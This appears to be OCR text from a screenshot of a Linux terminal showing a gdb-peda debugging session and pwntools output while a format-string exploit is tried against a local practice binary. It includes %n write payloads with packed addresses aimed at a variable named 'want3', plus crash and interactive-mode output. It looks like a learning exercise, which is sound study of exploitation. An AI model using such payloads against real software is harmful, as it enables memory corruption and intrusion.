 Parrot Terminal
File Edit View Search Terminal Help
0x401183 <main+81>: mov eax,0x0
0x401188 <main+86>: call 0x401030 <printf@plt>
=> 0x40118d <main+91>: add DWORD PTR [rbp-0x4],0x1
0x401191 <main+95>: cmp DWORD PTR [rbp-0x4],0x9
0x401195 <main+99>: jle 0x40115e <main+44>
0x401197 <main+101>: mov eax,0x0
0x40119c <main+106>: leave
[------------------------------------stack-------------------------------------]
0000| 0x7ffe6239b150 ("%8$n%5c%9$naaaaaH@@")
0008| 0x7ffe6239b158 ("9$naaaaaH@@")
0016| 0x7ffe6239b160 --> 0x404048 --> 0x0
0024| 0x7ffe6239b168 --> 0x404044 --> 0x5
0032| 0x7ffe6239b170 --> 0x7ffe6239000a --> 0x0
0040| 0x7ffe6239b178 --> 0x7f4d144f1988 --> 0x1b9018
0048| 0x7ffe6239b180 --> 0xffffffff
0056| 0x7ffe6239b188 --> 0x7f4d1468d000 --> 0x7f4d144cd000 --> 0x3010102464c457f
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x000000000040118d in main ()
Value returned is $2 = 0xd
gdb-peda$ x/gx 0x404044
0x404044 <want3>: 0x0000000000000005
gdb-peda$
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
---------------------------------------------
%14$n%5c%15$naaaH@@\x00\x00\x00\x00\x00D@@\x00\x00\x00\x00\x00
32
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 32066)
real 0m8.501s
user 0m0.287s
sys 0m0.089s
Interrupt: Press ENTER or type command to continue
[+] Starting local process './a.out': pid 32108
addr-> 0x404044
[*] running in new terminal: /usr/bin/gdb -q "./a.out" 32108 -x "/tmp/pwnuORgF1
.gdb"
[+] Waiting for debugger: Done
---------------------------------------------
%8$n%5c%9$naaaaaH@@\x00\x00\x00\x00\x00D@@\x00\x00\x00\x00\x00
32
[*] Switching to interactive mode
$